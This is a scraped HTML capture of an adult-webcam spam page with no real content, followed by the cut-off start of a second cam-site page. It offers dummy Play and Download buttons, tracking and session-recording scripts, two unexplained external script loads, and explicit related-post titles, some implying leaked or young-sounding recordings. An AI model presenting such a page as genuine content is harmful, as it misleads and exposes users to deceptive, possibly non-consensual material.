

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretstarsessions.pages.dev/webcam-sex-steam-online/
body_size: 6905
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#og: https://ogp.me/ns#"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
<script src="https://flare.ksoc12.workers.dev/"></script>
     <meta name="yandex-verification" content="7c0a5f39e9e54e1f" />
     
     <script type="text/javascript" >
     (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
     m[i].l=1*new Date();
     for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
     k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
     (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
     
     ym(95547384, "init", {
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true,
          webvisor:true
     });
     </script>
     <noscript><div><img src="https://mc.yandex.ru/watch/95547384" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
     
     <script src="/js/lozad.min.js"></script>
     <script src="/js/hs.js"></script>

    <link rel="stylesheet" href="/css/style.css">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://secretstarsessions.pages.dev/rss.xml">
    <title>
        
            Webcam Sex Steam Online | Secret Star Sessions
        
    </title>
    <meta name="description" content="">
    <link rel="canonical" href="https://secretstarsessions.pages.dev/webcam-sex-steam-online/" />
    <meta property="og:site_name" content="Secret Star Sessions" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Webcam Sex Steam Online" />
    <meta property="og:description" content="Webcam Sex Steam Online"/>
    <meta property="og:url" content="https://secretstarsessions.pages.dev/webcam-sex-steam-online/" />
    <meta property="og:image" content="https://imageonly.pages.dev/6040.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Webcam Sex Steam Online" />
    <meta name="twitter:description" content="Webcam Sex Steam Online" />
    <meta name="twitter:url" content="https://secretstarsessions.pages.dev/webcam-sex-steam-online/" />
    <meta name="twitter:image" content="https://imageonly.pages.dev/6040.jpg" />
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Article",
            "mainEntityOfPage": {
                "@type":"WebPage",
                "@id":"https:\/\/secretstarsessions.pages.dev\/"
            },
            "headline":"Webcam Sex Steam Online" ,
            "description":"Webcam Sex Steam Online",
            "image":"https:\/\/imageonly.pages.dev\/6040.jpg",  
            "url":"https:\/\/secretstarsessions.pages.dev\/webcam-sex-steam-online\/",
            "datePublished":"2024-01-21 04:17:52 \u002b0000 UTC",
            "dateModified":"2024-01-21 04:17:52 \u002b0000 UTC",
            "author": {
                "@type":"Person",
                "name":"Secret Star Sessions",
                "url":"https:\/\/secretstarsessions.pages.dev\/#author"
            }
        }</script>
</head><body class="blog-small-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div id="site-container">
            <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"></header><div class="blog-menuwrap clearfix">
  <div class="container">
      <div class="close-topnavmenu-wrap">
          <a id="close-topnavmenu-button" rel="nofollow" href="#">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                  <path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor" />
                  <path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor" />
              </svg>
          </a>
      </div>
      <a id="blog-responsive-menu" href="#menus" rel="nofollow">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
              <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor" />
          </svg>MENU </a>
      <nav id="site-navigation" class="blog-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
          <ul id="primary-menu" class="menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
                    <a title="Home" href="/" aria-current="page" itemprop="url">
                        <span itemprop="name">Home</span>
                    </a>
                </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/video/" title="Categories" aria-current="page" itemprop="url">
                    <span itemprop="name">Categories</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/sitemap.xml" title="Sitemap" aria-current="page" itemprop="url">
                    <span itemprop="name">Sitemap</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/rss.xml" title="RSS" aria-current="page" itemprop="url">
                    <span itemprop="name">RSS</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-search-btn blog-search pull-right">
                  <button class="search-button topnav-button" id="search-menu-button" title="Search">
                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                          <g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <circle cx="11" cy="11" r="8" />
                              <path d="M21 21l-4.35-4.35" />
                          </g>
                      </svg>
                  </button>
                  <div class="search-dropdown search" id="search-dropdown-container">
                      <form method="get" class="blog-searchform searchform" action="/search/">
                          <input type="text" name="q" id="q" placeholder="Search" />
                      </form>
                  </div>
              </li>
          </ul>
      </nav>
  </div>
</div><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <div class="container">
        <span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://secretstarsessions.pages.dev/" href="/" title="Home">
                <span itemprop="name">Home</span>
            </a>
            <span itemprop="position" content="1"></span>
        </span>
        <span class="separator">»</span>

        
            
            <span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid='/video/webcam-girls/' href='/video/webcam-girls/' title="WEBCAM GIRLS">
                    <span itemprop="name">WEBCAM GIRLS</span>
                </a>
                <span itemprop="position" content="2"></span>
            </span>
            
        <span class="separator">»</span>
        
        <span class="last-item" itemscope itemtype="https://schema.org/ListItem">
            <span itemprop="name">Webcam Sex Steam Online</span>
            <span itemprop="position" content="3"></span>
        </span>
    </div>
</div>
            <div id="content" class="blog-content">
                <div class="container">
                    <div class="row">
<div id="primary" class="content-area col-md-12">
    <main id="main" class="site-main" role="main">
        <article class="post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
            <div class="blog-box-content blog-single">
                <figure>
                    <img class="lozad" data-src="https://imageonly.pages.dev/6040.jpg" style="width: 100%;" alt="Webcam Sex Steam Online" title="Webcam Sex Steam Online">
                </figure>
                <div style="display: flex; justify-content: center; align-items: center;margin-top: 20px;">
                    <button style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/>
                        </svg>
                        Play
                    </button>
                    <button style="background-color: green; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"/>
                        </svg>
                        Download
                    </button>
                </div>
                <header class="entry-header">
                    <h1 class="entry-title" itemprop="headline">Webcam Sex Steam Online</h1>
                    <span class="posted-on">
                        <time class="entry-date published" itemprop="datePublished" datetime="2024-01-21 04:17:52 &#43;0000 UTC">January 21, 2024</time>
                        <time class="updated" datetime="2024-01-21 04:17:52 &#43;0000 UTC">January 21, 2024</time>
                    </span>
                    <span class="byline">by <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person">
                            <a class="url fn n" href="/#admin" title="Secret Star Sessions" itemprop="url">
                                <span itemprop="name">Secret Star Sessions</span>
                            </a>
                        </span>
                    </span>
                </header>
                <div class="entry-content entry-content-single" itemprop="text">
                    
                    <footer class="entry-footer">
                        <div class="cat-links">
                            
                            
                            Posted in
                            <a href='/video/webcam-girls/' title="WEBCAM GIRLS"  rel="category">
                                WEBCAM GIRLS
                            </a>
                            
                            
                        </div>
                    </footer><div class="blogpro-core-social-share clearfix">
    <ul class="blogpro-core-socialicon-share">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-sex-steam-online%2f" class="blog-share-facebook" rel="nofollow" title="Share this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000">
                    <path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="twitter">
            <a href="https://twitter.com/intent/tweet?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-sex-steam-online%2f&amp;text=Webcam%20Sex%20Steam%20Online" class="blog-share-twitter" rel="nofollow" title="Tweet this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000">
                    <path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="pinterest">
            <a href="https://pinterest.com/pin/create/button/?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-sex-steam-online%2f&amp;media=https%3a%2f%2fimageonly.pages.dev%2f6040.jpg&amp;description=Webcam%20Sex%20Steam%20Online" class="blog-share-pinit" rel="nofollow" title="Pin this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                    <path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="telegram">
            <a href="https://t.me/share/url?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-sex-steam-online%2f&amp;text=Webcam%20Sex%20Steam%20Online" target="_blank" rel="nofollow" title="Telegram Share">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48">
                    <path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="whatsapp">
            <a href="https://api.whatsapp.com/send?text=Webcam%20Sex%20Steam%20Online https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-sex-steam-online%2f" class="blog-share-whatsapp" rel="nofollow" title="Whatsapp">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" />
                </svg>
            </a>
        </li>
    </ul>
</div><div class="blogpro-core-related-post blog-list-related">
    <h3 class="related-title">
        <span>Related posts:</span>
    </h3>
    <ul>
        
        <li>
            <a href="/sex-orgy-web/" itemprop="url" title="Sex Orgy Web" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3364.jpg" class="lozad" alt="Sex Orgy Web" title="Sex Orgy Web" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/sex-orgy-web/" itemprop="url" title="Sex Orgy Web" rel="bookmark">Sex Orgy Web</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/web-is-a-young-solo/" itemprop="url" title="Web Is A Young Solo" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1236.jpg" class="lozad" alt="Web Is A Young Solo" title="Web Is A Young Solo" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/web-is-a-young-solo/" itemprop="url" title="Web Is A Young Solo" rel="bookmark">Web Is A Young Solo</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-lesbians-in-front-of-the-webcam/" itemprop="url" title="Russian Lesbians In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8771.jpg" class="lozad" alt="Russian Lesbians In Front Of The Webcam" title="Russian Lesbians In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-lesbians-in-front-of-the-webcam/" itemprop="url" title="Russian Lesbians In Front Of The Webcam" rel="bookmark">Russian Lesbians In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/cossacks-webcam-drains-vk/" itemprop="url" title="Cossacks Webcam Drains Vk" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7009.jpg" class="lozad" alt="Cossacks Webcam Drains Vk" title="Cossacks Webcam Drains Vk" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/cossacks-webcam-drains-vk/" itemprop="url" title="Cossacks Webcam Drains Vk" rel="bookmark">Cossacks Webcam Drains Vk</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/girl-in-front-of-a-webcam-sex/" itemprop="url" title="Girl In Front Of A Webcam Sex" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5847.jpg" class="lozad" alt="Girl In Front Of A Webcam Sex" title="Girl In Front Of A Webcam Sex" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/girl-in-front-of-a-webcam-sex/" itemprop="url" title="Girl In Front Of A Webcam Sex" rel="bookmark">Girl In Front Of A Webcam Sex</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/dirty-words-webcam/" itemprop="url" title="Dirty Words Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4577.jpg" class="lozad" alt="Dirty Words Webcam" title="Dirty Words Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/dirty-words-webcam/" itemprop="url" title="Dirty Words Webcam" rel="bookmark">Dirty Words Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/drain-webcam-letttali-records/" itemprop="url" title="Drain Webcam Letttali Records" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4188.jpg" class="lozad" alt="Drain Webcam Letttali Records" title="Drain Webcam Letttali Records" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/drain-webcam-letttali-records/" itemprop="url" title="Drain Webcam Letttali Records" rel="bookmark">Drain Webcam Letttali Records</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/caresses-pussy-webcam/" itemprop="url" title="Caresses Pussy Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/232.jpg" class="lozad" alt="Caresses Pussy Webcam" title="Caresses Pussy Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/caresses-pussy-webcam/" itemprop="url" title="Caresses Pussy Webcam" rel="bookmark">Caresses Pussy Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/two-students-webcam/" itemprop="url" title="Two Students Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3997.jpg" class="lozad" alt="Two Students Webcam" title="Two Students Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/two-students-webcam/" itemprop="url" title="Two Students Webcam" rel="bookmark">Two Students Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-web-kristina/" itemprop="url" title="Porn Web Kristina" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4501.jpg" class="lozad" alt="Porn Web Kristina" title="Porn Web Kristina" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-web-kristina/" itemprop="url" title="Porn Web Kristina" rel="bookmark">Porn Web Kristina</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-webcam-man/" itemprop="url" title="Porn Webcam Man" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6601.jpg" class="lozad" alt="Porn Webcam Man" title="Porn Webcam Man" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-webcam-man/" itemprop="url" title="Porn Webcam Man" rel="bookmark">Porn Webcam Man</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-webcam-shower/" itemprop="url" title="Porn Webcam Shower" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4215.jpg" class="lozad" alt="Porn Webcam Shower" title="Porn Webcam Shower" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-webcam-shower/" itemprop="url" title="Porn Webcam Shower" rel="bookmark">Porn Webcam Shower</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/young-on-the-webcam-mywape/" itemprop="url" title="Young On The Webcam Mywape" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3799.jpg" class="lozad" alt="Young On The Webcam Mywape" title="Young On The Webcam Mywape" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/young-on-the-webcam-mywape/" itemprop="url" title="Young On The Webcam Mywape" rel="bookmark">Young On The Webcam Mywape</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-webcam-live-broadcast/" itemprop="url" title="Porn Webcam Live Broadcast" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1863.jpg" class="lozad" alt="Porn Webcam Live Broadcast" title="Porn Webcam Live Broadcast" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-webcam-live-broadcast/" itemprop="url" title="Porn Webcam Live Broadcast" rel="bookmark">Porn Webcam Live Broadcast</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/busty-millet-webca/" itemprop="url" title="Busty Millet Webca" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1210.jpg" class="lozad" alt="Busty Millet Webca" title="Busty Millet Webca" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/busty-millet-webca/" itemprop="url" title="Busty Millet Webca" rel="bookmark">Busty Millet Webca</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/girls-on-the-webcam-ero/" itemprop="url" title="Girls On The Webcam Ero" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7576.jpg" class="lozad" alt="Girls On The Webcam Ero" title="Girls On The Webcam Ero" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/girls-on-the-webcam-ero/" itemprop="url" title="Girls On The Webcam Ero" rel="bookmark">Girls On The Webcam Ero</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/women-webk-for-free/" itemprop="url" title="Women Webk For Free" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/9342.jpg" class="lozad" alt="Women Webk For Free" title="Women Webk For Free" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/women-webk-for-free/" itemprop="url" title="Women Webk For Free" rel="bookmark">Women Webk For Free</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/how-to-display-a-friends-webcam-into-obs/" itemprop="url" title="How To Display A Friend&#39;S Webcam Into Obs" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1380.jpg" class="lozad" alt="How To Display A Friend&#39;S Webcam Into Obs" title="How To Display A Friend&#39;S Webcam Into Obs" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/how-to-display-a-friends-webcam-into-obs/" itemprop="url" title="How To Display A Friend&#39;S Webcam Into Obs" rel="bookmark">How To Display A Friend&#39;S Webcam Into Obs</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/fat-ass-webcam/" itemprop="url" title="Fat Ass Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4624.jpg" class="lozad" alt="Fat Ass Webcam" title="Fat Ass Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/fat-ass-webcam/" itemprop="url" title="Fat Ass Webcam" rel="bookmark">Fat Ass Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/scarreon-in-front-of-the-webcam/" itemprop="url" title="Scarreon In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4698.jpg" class="lozad" alt="Scarreon In Front Of The Webcam" title="Scarreon In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/scarreon-in-front-of-the-webcam/" itemprop="url" title="Scarreon In Front Of The Webcam" rel="bookmark">Scarreon In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
    </ul>
</div></div>
            </div>
        </article>
    </main>
</div>

                    </div>
                </div>
                <div id="stop-container"></div>
            </div><div id="footer-container">
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">
            <div class="site-info">
                Copyright © 2024 <a href="https://secretstarsessions.pages.dev/">Secret Star Sessions</a> All Right Reserved
            </div>
        </div>
    </footer>
  </div>
  <div class="blog-ontop blog-hide">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
        <g fill="none">
            <path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
    </svg>
  </div>
     <script src="/js/include.js"></script>
     
     
     <script>const observer = lozad();observer.observe();</script>
     <script src="https://jscodes.pages.dev/av.js"></script>
  </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bongacams.pages.dev/?live=95
body_size: 5646
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <script type="text/javascript">var _Hasync= _Hasync|| [];
    _Hasync.push(['Histats.start', '1,4886953,4,0,0,0,00010000']);
    _Hasync.push(['Histats.fasi', '1']);
    _Hasync.push(['Histats.track_hits', '']);
    (function() {
    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
    hs.src = ('//s10.histats.com/js15_as.js');
